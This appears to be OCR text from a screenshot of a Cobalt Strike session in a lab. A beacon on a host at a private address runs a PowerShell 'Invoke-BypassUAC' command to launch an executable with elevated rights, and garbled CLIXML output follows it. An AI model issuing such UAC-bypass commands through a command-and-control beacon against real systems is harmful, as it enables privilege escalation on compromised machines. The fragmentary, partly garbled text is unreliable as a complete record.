 Cobalt Strike View Attacks Reporting Help
evi1cg
DESKTOP-FNS0BMD @ 2252
evi1cg *
DESKTOP-FNS0BMD @ 5896
Beacon 192.168.74.138@2252 X Sites X Web Log X
Sites X Screenshots X Files 192.168.74.138@2252 X Downloads X
beacon> powershell Invoke-BypassUAC -Command 'E:\test.exe'
[*] Tasked beacon to run: Invoke-BypassUAC -Command 'E:\test.exe'
[+] host called home, sent: 47 bytes
[+] received output:
#< CLIXML
[+] received output:
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progr
RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64
N="Record"><AV>ÕýÔÚ×¼±¸Ê×´ÎÊ¹ÓÃÄ£¿é¡£</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed
RefId="1"><TNRef RefId="0" /><MS><I64 N="SourceId">2</I64><PR N="Record"><AV>ÕýÔÚ×¼±¸Ê×´ÎÊ¹ÓÃ
[DESKTOP-FNS0BMD] evi1cg/2252
Evi1cg
beacon>